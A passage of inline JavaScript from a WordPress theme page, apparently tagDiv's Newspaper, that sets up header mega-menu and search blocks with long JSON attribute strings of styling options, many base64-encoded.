yIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 